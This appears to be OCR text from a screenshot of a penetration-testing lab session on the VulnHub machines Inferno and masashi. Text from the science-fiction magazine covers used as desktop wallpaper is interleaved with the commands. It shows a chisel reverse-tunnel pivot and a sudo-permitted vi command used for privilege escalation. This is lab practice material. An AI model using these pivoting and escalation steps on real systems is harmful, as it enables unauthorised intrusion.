 jue 13 de jul, 14:27
Aplicaciones Lugares Sistema
dante@Inferno:/tmp$ ./chisel client 192.168.153.129:1234 R:4444:10.10.0.128:80
ANC
AUG.-SEPT.
50c
FANTASTIC
UNIVERSE
SCIENCE FICTION
Parrot
Carpeta personal de
swordfish
Papelera
sv5@masashi:~$ sudo -l
Matching Defaults entries for sv5 on masashi:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sv5 may run the following commands on masashi:
(ALL) NOPASSWD: /usr/bin/vi /tmp/*
sv5@masashi:~$ sudo vi /tmp/probando
FEBRUARY
Fact and Science Fiction
AMAZING
stories
BESIDE THE GOLDEN DOOR, by Henry Slesar
BRIDGE
TO
AZRAEL
Novel by
John Brunner
→ Chisel ./chisel server --reverse -p 1234
2023/07/13 13:50:03 server: Reverse tunnelling enabled
2023/07/13 13:50:03 server: Fingerprint nGVmNpOTE+G8DCvr4A08V0aY2ipE8u1Nr9djUu8DnwU=
2023/07/13 13:50:03 server: Listening on http://0.0.0.0:1234
2023/07/13 13:50:07 server: session#1: tun: proxy#R:4444=>10.10.0.128:80: Listening
EVAN HUNTER • IRVING COX, JR. • WILLIAM CAMPBELL GAULT
swordfish@parrot
----------------
Valente Spiegel
ハッキング: VulnHub - Inferno & masashi
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
ANC
FANTASTIC
AUG.-SEPT.
50c
UNIVERSE
Fact and Science Fiction
FEBRUARY
50¢
AMAZING
Tilix: sv5@masashi: ~